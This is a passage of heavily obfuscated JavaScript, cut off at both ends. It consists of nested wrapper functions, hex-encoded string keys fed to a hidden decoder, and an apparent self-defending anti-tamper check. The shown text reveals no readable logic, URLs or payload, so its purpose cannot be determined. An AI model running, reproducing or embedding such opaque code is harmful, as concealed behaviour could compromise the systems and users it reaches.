-0x153,_0x3917b0-0x95,_0x3923e0-0x97,_0x2d917c-0x1ba);},_0x1b9630=function(_0x1cae47,_0x3a3f2b,_0xdeb2b6,_0x265beb,_0x5216bf){return _0x51567(_0x5216bf,_0x3a3f2b- -0x153,_0xdeb2b6-0x1d0,_0x265beb-0x9f,_0x5216bf-0x16b);},_0x6d3771=function(_0x43dc5f,_0x5411b9,_0x335845,_0x15de5f,_0x2129a8){return _0x51567(_0x2129a8,_0x5411b9- -0x153,_0x335845-0xea,_0x15de5f-0x1cb,_0x2129a8-0x14f);},_0x2ce104=function(_0x25aff4,_0x54150a,_0x1de450,_0x5c7096,_0x360d80){return _0x51567(_0x360d80,_0x54150a- -0x153,_0x1de450-0xdc,_0x5c7096-0x8,_0x360d80-0x105);},_0x37ac0e=function(_0x377be7,_0x45acfc,_0x55f046,_0x53907e,_0x5408c8){return _0x1794df(_0x5408c8,_0x45acfc- -0x153,_0x55f046-0x13c,_0x53907e-0x1aa,_0x5408c8-0xa6);},_0x435fc6={};_0x435fc6[_0x55b928(-0x38c,-0x311,-0x2da,-0x2d4,'\x25\x31\x6f\x4b')]=function(_0x15c16b,_0x115ee2,_0x3b5261){return _0x15c16b(_0x115ee2,_0x3b5261);},_0x435fc6[_0x1b9630(-0x40d,-0x359,-0x2cc,-0x320,'\x4d\x21\x4e\x35')]=function(_0x28f705,_0x181683){return _0x28f705-_0x181683;},_0x435fc6[_0x6d3771(-0x2d4,-0x27e,-0x2fd,-0x2e6,'\x4f\x55\x4e\x32')]=function(_0x4b5829,_0x1b7a62){return _0x4b5829!==_0x1b7a62;},_0x435fc6[_0x6d3771(-0x268,-0x301,-0x375,-0x2bc,'\x79\x6b\x61\x50')]=_0x6d3771(-0x3d9,-0x35a,-0x2e3,-0x341,'\x25\x31\x6f\x4b'),_0x435fc6[_0x37ac0e(-0x2bf,-0x354,-0x377,-0x2a1,'\x5a\x23\x6d\x44')]=_0x37ac0e(-0x2b7,-0x290,-0x270,-0x1e5,'\x79\x66\x24\x32'),_0x435fc6[_0x1b9630(-0x306,-0x2df,-0x2a1,-0x258,'\x70\x4d\x77\x39')]=function(_0x4602b7,_0x1e63ed){return _0x4602b7===_0x1e63ed;},_0x435fc6[_0x1b9630(-0x2a4,-0x2f1,-0x2d1,-0x30a,'\x70\x4d\x77\x39')]=_0x1b9630(-0x429,-0x390,-0x3af,-0x355,'\x63\x5d\x37\x66'),_0x435fc6[_0x55b928(-0x3de,-0x321,-0x398,-0x2b1,'\x6c\x4d\x55\x39')]=_0x6d3771(-0x2e6,-0x23d,-0x2b1,-0x1dd,'\x6c\x4d\x55\x39'),_0x435fc6[_0x1b9630(-0x25b,-0x24e,-0x246,-0x24d,'\x33\x63\x49\x59')]=_0x2ce104(-0x3a3,-0x351,-0x3e1,-0x2b7,'\x6d\x59\x26\x5a'),_0x435fc6[_0x1b9630(-0x230,-0x258,-0x289,-0x1a9,'\x29\x4d\x26\x76')]=_0x55b928(-0x2db,-0x2ab,-0x2fc,-0x32f,'\x41\x6e\x71\x35')+_0x2ce104(-0x239,-0x252,-0x273,-0x19f,'\x56\x76\x44\x33')+_0x55b928(-0x337,-0x2cc,-0x30c,-0x34d,'\x30\x4c\x24\x5b')+_0x37ac0e(-0x296,-0x28c,-0x2e3,-0x2e9,'\x59\x33\x29\x69')+'\x2f',_0x435fc6[_0x1b9630(-0x1fd,-0x296,-0x2ec,-0x2fe,'\x2a\x5b\x4e\x79')]=_0x55b928(-0x3c9,-0x385,-0x3b8,-0x3af,'\x37\x37\x23\x44')+_0x6d3771(-0x28f,-0x2c8,-0x32f,-0x276,'\x57\x24\x79\x26')+_0x2ce104(-0x410,-0x35d,-0x410,-0x397,'\x28\x69\x58\x29')+_0x37ac0e(-0x215,-0x245,-0x23e,-0x229,'\x32\x76\x55\x58')+_0x2ce104(-0x2df,-0x307,-0x298,-0x284,'\x37\x49\x48\x56'),_0x435fc6[_0x37ac0e(-0x297,-0x32e,-0x337,-0x3b9,'\x37\x49\x48\x56')]=function(_0x47914e,_0x3145c5){return _0x47914e===_0x3145c5;},_0x435fc6[_0x6d3771(-0x31d,-0x32d,-0x27c,-0x3da,'\x44\x77\x63\x65')]=_0x2ce104(-0x362,-0x329,-0x28b,-0x362,'\x4d\x41\x26\x51'),_0x435fc6[_0x6d3771(-0x26a,-0x2a8,-0x34f,-0x265,'\x57\x24\x79\x26')]=function(_0xd890b4,_0x39d6e9){return _0xd890b4+_0x39d6e9;},_0x435fc6[_0x2ce104(-0x246,-0x304,-0x2dd,-0x36e,'\x68\x29\x41\x7a')]=function(_0x5e0561,_0x18f97d){return _0x5e0561*_0x18f97d;},_0x435fc6[_0x6d3771(-0x33f,-0x2f5,-0x238,-0x32d,'\x4d\x41\x26\x51')]=function(_0x507a84,_0x3e0e43){return _0x507a84+_0x3e0e43;},_0x435fc6[_0x55b928(-0x284,-0x314,-0x275,-0x311,'\x6a\x28\x36\x71')]=function(_0x17d715,_0x42ee6e){return _0x17d715-_0x42ee6e;},_0x435fc6[_0x1b9630(-0x2d7,-0x2d5,-0x256,-0x23f,'\x5a\x23\x6d\x44')]=_0x2ce104(-0x33b,-0x305,-0x270,-0x397,'\x4d\x41\x26\x51'),_0x435fc6[_0x2ce104(-0x449,-0x393,-0x44f,-0x43e,'\x32\x76\x55\x58')]=_0x1b9630(-0x313,-0x334,-0x2ea,-0x2e3,'\x4f\x55\x4e\x32'),_0x435fc6[_0x2ce104(-0x32f,-0x36c,-0x377,-0x369,'\x44\x77\x63\x65')]=function(_0x188235,_0x311f7e){return _0x188235===_0x311f7e;},_0x435fc6[_0x55b928(-0x32a,-0x344,-0x320,-0x2c3,'\x45\x76\x33\x72')]=_0x2ce104(-0x25a,-0x2fa,-0x384,-0x305,'\x37\x37\x23\x44'),_0x435fc6[_0x1b9630(-0x3e9,-0x35c,-0x335,-0x3f5,'\x44\x77\x63\x65')]=function(_0x3206f2){return _0x3206f2();},_0x435fc6[_0x6d3771(-0x392,-0x357,-0x38a,-0x35d,'\x41\x6e\x71\x35')]=function(_0x55e0f6,_0x2a78fe){return _0x55e0f6+_0x2a78fe;},_0x435fc6[_0x1b9630(-0x3d0,-0x358,-0x2c9,-0x3e0,'\x32\x76\x55\x58')]=_0x55b928(-0x1e6,-0x22d,-0x28e,-0x2b5,'\x41\x6e\x71\x35')+_0x2ce104(-0x2e2,-0x26c,-0x2ca,-0x246,'\x55\x6e\x44\x63')+_0x1b9630(-0x260,-0x2a2,-0x259,-0x213,'\x66\x34\x43\x69')+_0x55b928(-0x27a,-0x285,-0x32d,-0x2b4,'\x78\x6b\x34\x45')+_0x6d3771(-0x32c,-0x3a1,-0x327,-0x456,'\x32\x76\x55\x58')+_0x55b928(-0x30f,-0x2a5,-0x327,-0x35e,'\x6a\x5e\x5d\x6a'),_0x435fc6[_0x6d3771(-0x262,-0x24d,-0x1f2,-0x1c2,'\x66\x34\x43\x69')]=_0x2ce104(-0x354,-0x34c,-0x312,-0x3c1,'\x68\x29\x41\x7a')+_0x55b928(-0x279,-0x23f,-0x194,-0x1be,'\x77\x66\x71\x65')+_0x2ce104(-0x2ee,-0x280,-0x298,-0x327,'\x53\x44\x52\x42')+_0x55b928(-0x37c,-0x397,-0x318,-0x3c6,'\x37\x49\x48\x56')+_0x55b928(-0x388,-0x34a,-0x2ec,-0x2fc,'\x6a\x5e\x5d\x6a')+_0x55b928(-0x33b,-0x365,-0x357,-0x3da,'\x25\x31\x6f\x4b')+_0x6d3771(-0x2cb,-0x28f,-0x1e3,-0x248,'\x6c\x4d\x55\x39')+_0x37ac0e(-0x2c8,-0x26f,-0x2c7,-0x32a,'\x70\x32\x76\x48')+_0x55b928(-0x36d,-0x333,-0x3a8,-0x338,'\x4a\x2a\x68\x48')+_0x55b928(-0x366,-0x31d,-0x369,-0x3b4,'\x7a\x64\x25\x50')+_0x37ac0e(-0x2b5,-0x2fd,-0x270,-0x266,'\x29\x4d\x26\x76')+_0x2ce104(-0x1db,-0x232,-0x1dc,-0x290,'\x78\x6b\x34\x45')+_0x37ac0e(-0x360,-0x2ec,-0x24f,-0x230,'\x4a\x2a\x68\x48')+_0x37ac0e(-0x291,-0x30f,-0x28c,-0x37d,'\x38\x35\x55\x44')+_0x37ac0e(-0x283,-0x30c,-0x280,-0x387,'\x71\x61\x72\x63');var _0x13a4e4=_0x435fc6,_0xc09d4e=function(){var _0x4a9cb8=function(_0x5bace7,_0x4c6461,_0x7f25d2,_0x4f6f65,_0x265780){return _0x1b9630(_0x5bace7-0xff,_0x7f25d2- -0xd7,_0x7f25d2-0xce,_0x4f6f65-0x1ac,_0x4c6461);},_0x2f777d=function(_0x485d73,_0x22bee8,_0x4c3159,_0x59c62c,_0x182e80){return _0x2ce104(_0x485d73-0x70,_0x4c3159- -0xd7,_0x4c3159-0x110,_0x59c62c-0x139,_0x22bee8);},_0x52be1c=function(_0x2222d6,_0x1aad5a,_0x1c4c2d,_0x4060d8,_0x1f8357){return _0x1b9630(_0x2222d6-0x1,_0x1c4c2d- -0xd7,_0x1c4c2d-0x20,_0x4060d8-0x1e1,_0x1aad5a);},_0x34e088=function(_0x594fd0,_0x2916b7,_0x4677d9,_0x144688,_0x459b37){return _0x55b928(_0x594fd0-0x1c9,_0x4677d9- -0xd7,_0x4677d9-0x190,_0x144688-0x1a3,_0x2916b7);},_0x58087e=function(_0x531c9b,_0x47bc57,_0x113f0,_0xfcd75a,_0x1526ec){return _0x37ac0e(_0x531c9b-0x16b,_0x113f0- -0xd7,_0x113f0-0xb8,_0xfcd75a-0xca,_0x47bc57);},_0x5a1695={};_0x5a1695[_0x4a9cb8(-0x339,'\x4a\x2a\x68\x48',-0x330,-0x303,-0x31b)]=function(_0x367a75,_0x322530,_0x3858e5){var _0x5d84e7=function(_0x455664,_0x693e8d,_0xb05db9,_0x3bfad4,_0x2eefe3){return _0x4a9cb8(_0x455664-0x1d,_0x3bfad4,_0x2eefe3-0x3a6,_0x3bfad4-0xc3,_0x2eefe3-0x41);};return _0x13a4e4[_0x5d84e7(-0x10a,-0x178,-0xf5,'\x6d\x59\x26\x5a',-0xc2)](_0x367a75,_0x322530,_0x3858e5);},_0x5a1695[_0x4a9cb8(-0x463,'\x38\x35\x55\x44',-0x459,-0x45a,-0x3f2)]=function(_0x4a7c8b,_0x50eaa2){var _0x1d7810=function(_0xe7233b,_0x2631d7,_0x4f04c4,_0x4ead06,_0x4b84d3){return _0x4a9cb8(_0xe7233b-0x180,_0x4f04c4,_0x4b84d3-0x25c,_0x4ead06-0x1af,_0x4b84d3-0x155);};return _0x13a4e4[_0x1d7810(-0x14d,-0x18a,'\x32\x76\x55\x58',-0x20d,-0x206)](_0x4a7c8b,_0x50eaa2);},_0x5a1695[_0x2f777d(-0x3f7,'\x28\x69\x58\x29',-0x411,-0x358,-0x4c9)]=function(_0x5de8c9,_0x26aaea){var _0x38d188=function(_0x5ce4d6,_0x45e111,_0x562579,_0x595b07,_0x2d73e6){return _0x4a9cb8(_0x5ce4d6-0x1e4,_0x5ce4d6,_0x45e111- -0xb3,_0x595b07-0x1ee,_0x2d73e6-0x45);};return _0x13a4e4[_0x38d188('\x6a\x42\x6b\x64',-0x3e8,-0x3d2,-0x35b,-0x39b)](_0x5de8c9,_0x26aaea);},_0x5a1695[_0x4a9cb8(-0x37a,'\x34\x79\x25\x72',-0x350,-0x3f8,-0x3ff)]=_0x13a4e4[_0x34e088(-0x2db,'\x68\x29\x41\x7a',-0x394,-0x346,-0x383)],_0x5a1695[_0x52be1c(-0x334,'\x57\x24\x79\x26',-0x358,-0x40d,-0x3a8)]=_0x13a4e4[_0x34e088(-0x3d5,'\x66\x34\x43\x69',-0x477,-0x509,-0x4d5)],_0x5a1695[_0x4a9cb8(-0x466,'\x59\x33\x29\x69',-0x452,-0x443,-0x468)]=function(_0x5e5dee,_0x252f78){var _0x4cbc34=function(_0x3c8522,_0x19a93b,_0x102adf,_0x20e950,_0x27af8c){return _0x34e088(_0x3c8522-0x49,_0x102adf,_0x3c8522- -0xc8,_0x20e950-0x103,_0x27af8c-0x67);};return _0x13a4e4[_0x4cbc34(-0x408,-0x414,'\x55\x6e\x44\x63',-0x4a5,-0x384)](_0x5e5dee,_0x252f78);},_0x5a1695[_0x58087e(-0x428,'\x4a\x2a\x68\x48',-0x3ef,-0x370,-0x420)]=_0x13a4e4[_0x34e088(-0x3ed,'\x32\x76\x55\x58',-0x3d2,-0x3a4,-0x43b)],_0x5a1695[_0x52be1c(-0x3a8,'\x26\x23\x68\x36',-0x368,-0x3df,-0x34e)]=_0x13a4e4[_0x58087e(-0x3d2,'\x37\x49\x48\x56',-0x3d3,-0x3af,-0x381)],_0x5a1695[_0x2f777d(-0x34f,'\x57\x24\x79\x26',-0x37b,-0x396,-0x32e)]=_0x13a4e4[_0x2f777d(-0x45f,'\x2a\x5b\x4e\x79',-0x45e,-0x44c,-0x3ac)],_0x5a1695[_0x2f777d(-0x342,'\x26\x23\x68\x36',-0x35d,-0x3ef,-0x358)]=_0x13a4e4[_0x34e088(-0x452,'\x79\x6b\x61\x50',-0x3a7,-0x429,-0x3f8)],_0x5a1695[_0x58087e(-0x3c0,'\x46\x23\x68\x52',-0x432,-0x464,-0x48b)]=_0x13a4e4[_0x58087e(-0x434,'\x6d\x59\x26\x5a',-0x455,-0x4b1,-0x4c1)];var _0x140b9e=_0x5a1695;if(_0x13a4e4[_0x52be1c(-0x2d7,'\x71\x61\x72\x63',-0x35a,-0x305,-0x2bc)](_0x13a4e4[_0x58087e(-0x4ca,'\x79\x66\x24\x32',-0x444,-0x479,-0x397)],_0x13a4e4[_0x4a9cb8(-0x398,'\x30\x4c\x24\x5b',-0x327,-0x378,-0x291)])){var _0x163332=!![];return function(_0x9875ca,_0x1228a8){var _0x1c2c03=function(_0x4ae095,_0xb32eae,_0x3873cf,_0x3f8231,_0x264f2c){return _0x34e088(_0x4ae095-0x2f,_0xb32eae,_0x264f2c- -0x2a1,_0x3f8231-0x1d5,_0x264f2c-0x8e);},_0x61b71b=function(_0x375418,_0x677ac2,_0x18b569,_0x31998a,_0x90db5f){return _0x34e088(_0x375418-0xd4,_0x677ac2,_0x90db5f- -0x2a1,_0x31998a-0x8a,_0x90db5f-0xc5);},_0x13866c=function(_0xc3f545,_0xecbc52,_0x149fd1,_0x724730,_0x4ddc73){return _0x52be1c(_0xc3f545-0x127,_0xecbc52,_0x4ddc73- -0x2a1,_0x724730-0x1b5,_0x4ddc73-0x199);};if(_0x140b9e[_0x1c2c03(-0x5d6,'\x51\x34\x44\x33',-0x5f3,-0x5a1,-0x616)](_0x140b9e[_0x1c2c03(-0x6a5,'\x55\x6e\x44\x63',-0x6c5,-0x6c4,-0x618)],_0x140b9e[_0x13866c(-0x582,'\x4d\x21\x4e\x35',-0x637,-0x663,-0x5e2)])){var _0x1059d2=_0x163332?function(){var _0x6eb3f=function(_0x567edf,_0x9bb1ae,_0x445b2e,_0x448def,_0x54aa3c){return _0x1c2c03(_0x567edf-0xde,_0x54aa3c,_0x445b2e-0x1ef,_0x448def-0x15c,_0x567edf- -0x1ba);},_0x159d9a=function(_0x2e9936,_0x12ca60,_0x4cb43a,_0x2d499c,_0xe5a99a){return _0x61b71b(_0x2e9936-0x16e,_0xe5a99a,_0x4cb43a-0xb,_0x2d499c-0xf9,_0x2e9936- -0x1ba);},_0x4e948a=function(_0x189205,_0x262cf7,_0x2123a7,_0x349ab1,_0x11cb39){return _0x1c2c03(_0x189205-0x1bf,_0x11cb39,_0x2123a7-0x1a4,_0x349ab1-0x1f0,_0x189205- -0x1ba);},_0xe9f5c1=function(_0x43600c,_0x5d2543,_0x534fd4,_0x73cdcf,_0x5954e0){return _0x1c2c03(_0x43600c-0xf,_0x5954e0,_0x534fd4-0xb3,_0x73cdcf-0x16c,_0x43600c- -0x1ba);},_0x350ea5=function(_0x42074d,_0xb743bf,_0x3a5702,_0x4ce422,_0x21ddd2){return _0x1c2c03(_0x42074d-0xf5,_0x21ddd2,_0x3a5702-0xb8,_0x4ce422-0x24,_0x42074d- -0x1ba);},_0x283cb9={};_0x283cb9[_0x6eb3f(-0x803,-0x86e,-0x805,-0x843,'\x66\x34\x43\x69')]=function(_0xd56e1c,_0x1329b1,_0x22e26e){var _0x38b664=function(_0x2a6b8a,_0x5d55ea,_0x275fcd,_0xb4e353,_0x4ca22c){return _0x6eb3f(_0x2a6b8a- -0xd,_0x5d55ea-0x16e,_0x275fcd-0x1d6,_0xb4e353-0x14f,_0x4ca22c);};return _0x140b9e[_0x38b664(-0x8d1,-0x889,-0x902,-0x94a,'\x30\x4c\x24\x5b')](_0xd56e1c,_0x1329b1,_0x22e26e);},_0x283cb9[_0x159d9a(-0x82b,-0x874,-0x783,-0x80a,'\x79\x66\x24\x32')]=function(_0x30b617,_0x3bb3fd){var _0x2c3cb8=function(_0x23797e,_0xeb4153,_0x1ac5b4,_0x1c9b8c,_0x4fe81a){return _0x159d9a(_0xeb4153- -0x1c9,_0xeb4153-0x9,_0x1ac5b4-0x1ba,_0x1c9b8c-0x1b,_0x1c9b8c);};return _0x140b9e[_0x2c3cb8(-0xa2a,-0x9a8,-0xa10,'\x77\x66\x71\x65',-0x961)](_0x30b617,_0x3bb3fd);};var _0x3344ee=_0x283cb9;if(_0x140b9e[_0x4e948a(-0x80e,-0x7a7,-0x7e8,-0x7b1,'\x7a\x64\x25\x50')](_0x140b9e[_0x6eb3f(-0x85d,-0x7ed,-0x82d,-0x7e3,'\x70\x32\x76\x48')],_0x140b9e[_0xe9f5c1(-0x762,-0x6b6,-0x7df,-0x6c9,'\x28\x69\x58\x29')])){if(_0x1228a8){if(_0x140b9e[_0x6eb3f(-0x8b3,-0x8fc,-0x88b,-0x8cd,'\x46\x23\x68\x52')](_0x140b9e[_0x350ea5(-0x7e8,-0x7a5,-0x835,-0x81d,'\x55\x6e\x44\x63')],_0x140b9e[_0xe9f5c1(-0x834,-0x7fc,-0x897,-0x814,'\x34\x79\x25\x72')])){function _0x3c1031(){var _0x4bf653=function(_0x4af19e,_0x4cc1a8,_0x3f99e8,_0x3147ef,_0x3e9d43){return _0xe9f5c1(_0x3f99e8-0x316,_0x4cc1a8-0xfb,_0x3f99e8-0xac,_0x3147ef-0x1c8,_0x3147ef);};if(_0x46dae0){var _0x4575a6=_0x32f546[_0x4bf653(-0x3ed,-0x42a,-0x497,'\x52\x36\x72\x58',-0x436)](_0x4c1e70,arguments);return _0x44009a=null,_0x4575a6;}}}else{var _0x553e59=_0x1228a8[_0x4e948a(-0x884,-0x89f,-0x7d6,-0x8b0,'\x44\x77\x63\x65')](_0x9875ca,arguments);return _0x1228a8=null,_0x553e59;}}}else{function _0x2c8a88(){var _0x25a266=function(_0x428718,_0x4b75cf,_0x8db654,_0x405b1d,_0x1ee941){return _0xe9f5c1(_0x405b1d- -0x305,_0x4b75cf-0x179,_0x8db654-0x185,_0x405b1d-0x1f1,_0x1ee941);},_0x6a31d6=function(_0x3a49c8,_0x27af85,_0x4aa5d8,_0x5c459d,_0x2c369e){return _0x159d9a(_0x5c459d- -0x305,_0x27af85-0x63,_0x4aa5d8-0x128,_0x5c459d-0x67,_0x2c369e);},_0x48f5e4=function(_0x51e10f,_0x4e24b2,_0x3d2651,_0x10eaa4,_0x512e74){return _0x159d9a(_0x10eaa4- -0x305,_0x4e24b2-0x135,_0x3d2651-0x61,_0x10eaa4-0x10,_0x512e74);};return _0x3d5522[_0x3344ee[_0x25a266(-0xb04,-0xa7d,-0xb18,-0xa77,'\x59\x33\x29\x69')](_0x234795,-0x1149+0xed+-0x82e*-0x2,_0x3344ee[_0x6a31d6(-0xb15,-0xbee,-0xb07,-0xb4a,'\x6c\x73\x6a\x40')](_0x2bc1a7[_0x6a31d6(-0xb1b,-0xaf6,-0xb6c,-0xb02,'\x57\x24\x79\x26')+'\x68'],0x1a83+-0x17e*0x2+-0x1786))];}}}:function(){};return _0x163332=![],_0x1059d2;}else{function _0x5b9c0a(){var _0x5edd59=_0x33311e?function(){var _0x23a089=function(_0x55429d,_0x4aeb98,_0x26229c,_0x22562c,_0x11cc3b){return _0x1127(_0x4aeb98-0xb5,_0x55429d);};if(_0x41f641){var _0x4e03bc=_0x4d9438[_0x23a089('\x44\x77\x63\x65',0x262,0x270,0x270,0x2b9)](_0xc285c9,arguments);return _0x210c79=null,_0x4e03bc;}}:function(){};return _0x320324=![],_0x5edd59;}}};}else{function _0xb2cf71(){var _0x321433=function(_0x5dc3c5,_0x16a17b,_0x1b99c4,_0xb2c4e6,_0x2be940){return _0x52be1c(_0x5dc3c5-0x10b,_0x5dc3c5,_0x1b99c4- -0xa4,_0xb2c4e6-0x36,_0x2be940-0x1c);},_0x4047f8=function(_0x3b8a37,_0x22d6f3,_0x43438f,_0xe27176,_0x24b491){return _0x34e088(_0x3b8a37-0xca,_0x3b8a37,_0x43438f- -0xa4,_0xe27176-0x17c,_0x24b491-0x1d7);},_0x237f24=function(_0x46bb6b,_0x7ddc98,_0x143803,_0x2cc0da,_0x2f347d){return _0x34e088(_0x46bb6b-0xc,_0x46bb6b,_0x143803- -0xa4,_0x2cc0da-0x16d,_0x2f347d-0x4b);},_0x39462e=function(_0x3a6f8f,_0x2c9fea,_0x369623,_0x3aac77,_0x2acb8c){return _0x4a9cb8(_0x3a6f8f-0x8f,_0x3a6f8f,_0x369623- -0xa4,_0x3aac77-0xb4,_0x2acb8c-0x18c);},_0x5b24b7=function(_0x2cf7ff,_0x247f39,_0x13a2a2,_0x29f00b,_0x1c52eb){return _0x4a9cb8(_0x2cf7ff-0x82,_0x2cf7ff,_0x13a2a2- -0xa4,_0x29f00b-0xf,_0x1c52eb-0x182);},_0x1d05c3=_0x4501a1[_0x321433('\x71\x61\x72\x63',-0x3e4,-0x3d6,-0x378,-0x454)+_0x4047f8('\x51\x51\x7a\x55',-0x494,-0x495,-0x411,-0x3f8)+'\x72'](TICcDV[_0x321433('\x6a\x42\x6b\x64',-0x49c,-0x4f1,-0x557,-0x50f)])()[_0x39462e('\x6a\x42\x6b\x64',-0x3b2,-0x437,-0x40d,-0x3bc)+_0x5b24b7('\x29\x4d\x26\x76',-0x3d7,-0x488,-0x489,-0x4c5)+'\x72'](TICcDV[_0x321433('\x46\x23\x68\x52',-0x577,-0x4d6,-0x4ab,-0x46b)]);return!_0x1d05c3[_0x39462e('\x66\x34\x43\x69',-0x4ff,-0x4ce,-0x50f,-0x466)](_0x9b7731);}}}(),_0x1310c1=_0x13a4e4[_0x2ce104(-0x28d,-0x309,-0x277,-0x339,'\x34\x79\x25\x72')](_0xc09d4e,this,function(){var _0x275496=function(_0x54bbac,_0x1798f0,_0x4ec968,_0x240e41,_0xb87e0f){return _0x1b9630(_0x54bbac-0x93,_0x1798f0-0x35a,_0x4ec968-0xd,_0x240e41-0x1ab,_0x54bbac);},_0x17f2b4=function(_0x27b199,_0x271d9b,_0x279c89,_0x587088,_0xd95d2){return _0x6d3771(_0x27b199-0xd4,_0x271d9b-0x35a,_0x279c89-0x1cc,_0x587088-0xd0,_0x27b199);},_0x26c2ae=function(_0x1a8f65,_0x3c61d8,_0x3da77a,_0x183e87,_0x25404d){return _0x1b9630(_0x1a8f65-0xe5,_0x3c61d8-0x35a,_0x3da77a-0x1a1,_0x183e87-0x10,_0x1a8f65);},_0x4a393a=function(_0x563741,_0xeea137,_0x4d0dfb,_0x280feb,_0x50ee95){return _0x6d3771(_0x563741-0x161,_0xeea137-0x35a,_0x4d0dfb-0x139,_0x280feb-0x162,_0x563741);},_0x4165f8=function(_0x3a5fb3,_0x40a07d,_0x3bea1d,_0x44cad7,_0x452cf2){return _0x55b928(_0x3a5fb3-0x1aa,_0x40a07d-0x35a,_0x3bea1d-0x1aa,_0x44cad7-0x1d1,_0x3a5fb3);},_0x4df166={};_0x4df166[_0x275496('\x51\x51\x7a\x55',-0x3c,-0x5c,-0xd2,-0x8a)]=function(_0x28878b,_0x25b2b6){var _0x1f6bb5=function(_0x44b80b,_0x52b140,_0x58889d,_0x1ceddb,_0x9abed0){return _0x275496(_0x1ceddb,_0x58889d-0x1e,_0x58889d-0xb9,_0x1ceddb-0x6b,_0x9abed0-0x1d9);};return _0x13a4e4[_0x1f6bb5(0x1b3,0x177,0x10a,'\x30\x4c\x24\x5b',0x138)](_0x28878b,_0x25b2b6);},_0x4df166[_0x275496('\x70\x32\x76\x48',0xb3,0xb6,0x117,0x103)]=_0x13a4e4[_0x17f2b4('\x26\x28\x4e\x6d',0xc5,0x9,0xcd,0x12)],_0x4df166[_0x4a393a('\x5a\x23\x6d\x44',0x48,0x55,0x52,-0x42)]=_0x13a4e4[_0x26c2ae('\x70\x4d\x77\x39',0xa6,0x14f,0xd2,-0xf)],_0x4df166[_0x275496('\x6a\x5e\x5d\x6a',0x84,0x113,0x112,0x11c)]=_0x13a4e4[_0x275496('\x38\x35\x55\x44',0x104,0x165,0x146,0x1b9)],_0x4df166[_0x4a393a('\x6c\x4d\x55\x39',-0x23,-0x17,-0x4b,0x25)]=_0x13a4e4[_0x4a393a('\x35\x4c\x30\x69',0x71,0x12b,0x83,0x4c)];var _0x1ba15d=_0x4df166;if(_0x13a4e4[_0x4165f8('\x6c\x73\x6a\x40',-0x16,-0x59,0x99,-0x7d)](_0x13a4e4[_0x4a393a('\x44\x77\x63\x65',0xb7,-0x2,0x129,0x105)],_0x13a4e4[_0x4165f8('\x57\x24\x79\x26',0xcd,0x8b,0x13e,0xd1)])){var _0x13c901=function(){var _0x507511=function(_0x7ef475,_0x2c812d,_0x5b0385,_0x1d0db0,_0x30900e){return _0x17f2b4(_0x5b0385,_0x30900e-0x181,_0x5b0385-0x1e0,_0x1d0db0-0x13b,_0x30900e-0xd1);},_0x1acece=function(_0x3db401,_0x49964e,_0x48c54b,_0x49b497,_0x82acbf){return _0x275496(_0x48c54b,_0x82acbf-0x181,_0x48c54b-0x1cf,_0x49b497-0x1b7,_0x82acbf-0x14);},_0x783ff=function(_0x5ca54f,_0x13310b,_0x51adc2,_0xca67ca,_0x12a2d7){return _0x4165f8(_0x51adc2,_0x12a2d7-0x181,_0x51adc2-0x11d,_0xca67ca-0x148,_0x12a2d7-0x67);},_0xd34b23=function(_0x29ebca,_0x1306e2,_0x4174e5,_0x2b953b,_0x2d31da){return _0x4165f8(_0x4174e5,_0x2d31da-0x181,_0x4174e5-0x5,_0x2b953b-0xb6,_0x2d31da-0x171);},_0x9e0136=function(_0x383534,_0x394d1d,_0x55cf5b,_0x1d66c0,_0x45f523){return _0x17f2b4(_0x55cf5b,_0x45f523-0x181,_0x55cf5b-0xa6,_0x1d66c0-0xcb,_0x45f523-0x33);};if(_0x1ba15d[_0x507511(0x16e,0x18a,'\x4d\x41\x26\x51',0x234,0x20c)](_0x1ba15d[_0x1acece(0x249,0x1ef,'\x4a\x2a\x68\x48',0x266,0x22f)],_0x1ba15d[_0x783ff(0x235,0xf2,'\x4d\x41\x26\x51',0x222,0x198)])){function _0x6a0cb7(){var _0x1dbcae=function(_0x572eca,_0x9fb4e7,_0x2313b0,_0x287b5e,_0x5d9878){return _0x783ff(_0x572eca-0x1e0,_0x9fb4e7-0xf0,_0x287b5e,_0x287b5e-0x1d9,_0x2313b0-0x13b);},_0x2c1803=_0xd29cc7[_0x1dbcae(0x239,0x23e,0x2a2,'\x71\x61\x72\x63',0x297)](_0x191183,arguments);return _0x223f94=null,_0x2c1803;}}else{var _0x38444f=_0x13c901[_0x507511(0x26e,0x1b1,'\x6a\x42\x6b\x64',0x227,0x21f)+_0xd34b23(0x185,0x292,'\x79\x6b\x61\x50',0x1f5,0x23c)+'\x72'](_0x1ba15d[_0xd34b23(0x2e5,0x2e9,'\x35\x4c\x30\x69',0x239,0x25e)])()[_0x507511(0x193,0xc8,'\x4f\x55\x4e\x32',0x97,0x14e)+_0x1acece(0x305,0x265,'\x4d\x21\x4e\x35',0x233,0x288)+'\x72'](_0x1ba15d[_0x9e0136(0x1e0,0x1d4,'\x45\x76\x33\x72',0x223,0x26e)]);return!_0x38444f[_0xd34b23(0x185,0x174,'\x37\x37\x23\x44',0x1e0,0x1b6)](_0x1310c1);}};return _0x13a4e4[_0x275496('\x4d\x41\x26\x51',0x41,0x8e,-0x63,0x8d)](_0x13c901);}else{function _0x5a6b32(){var _0x2142a2=function(_0x4ae791,_0x1db445,_0x5cef5d,_0x1fa8b7,_0x16ec99){return _0x4165f8(_0x16ec99,_0x5cef5d- -0x342,_0x5cef5d-0x1cb,_0x1fa8b7-0x1bd,_0x16ec99-0x143);},_0x2dfc3b=function(_0x5e0612,_0xbbe068,_0x6153ba,_0x22b98b,_0x1452dd){return _0x26c2ae(_0x1452dd,_0x6153ba- -0x342,_0x6153ba-0x155,_0x22b98b-0x184,_0x1452dd-0x167);},_0x3f4754=function(_0x41d992,_0x28daf5,_0x34d6cd,_0x4915ec,_0x49877d){return _0x17f2b4(_0x49877d,_0x34d6cd- -0x342,_0x34d6cd-0x1e5,_0x4915ec-0x3f,_0x49877d-0x6e);},_0x32196c=function(_0x150c61,_0x403406,_0x337529,_0xdd689,_0x36078c){return _0x4165f8(_0x36078c,_0x337529- -0x342,_0x337529-0x105,_0xdd689-0x14,_0x36078c-0x185);},_0x309136=function(_0x52c63f,_0x22af03,_0x272419,_0x4fd29c,_0x16b705){return _0x17f2b4(_0x16b705,_0x272419- -0x342,_0x272419-0xc,_0x4fd29c-0x3b,_0x16b705-0xb5);};return 